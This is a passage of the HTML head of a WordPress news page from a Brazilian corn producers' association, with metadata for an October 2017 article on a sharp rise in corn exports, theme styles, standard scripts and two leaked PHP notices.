

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2017/10/13/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual/
body_size: 15600
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exportação brasileira de milho tem alta de 413,8% na comparação anual - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2017/10/13/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exportação brasileira de milho tem alta de 413,8% na comparação anual - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="O grão tem embarcado 283,0 mil toneladas por dia  Segundo o Ministério da Indústria, Comércio Exterior e Serviços, na primeira semana de outubro o Brasil embarcou 1,42 milhão de toneladas de milho. O ritmo tem sido de 283,0 mil toneladas embarcadas por dia do grão. Na comparação com o mês anterior houve queda de 4,3% nos embarques [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2017/10/13/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2017-10-13T18:45:24+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2017/10/13/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual/","url":"https://www.abramilho.org.br/2017/10/13/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual/","name":"Exportação brasileira de milho tem alta de 413,8% na comparação anual - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2017-10-13T18:45:24+00:00","dateModified":"2017-10-13T18:45:24+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2017/10/13/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2017/10/13/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2017/10/13/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Exportação brasileira de milho tem alta de 413,8% na comparação anual"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/1692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=1692' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F10%2F13%2Fexportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F10%2F13%2Fexportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
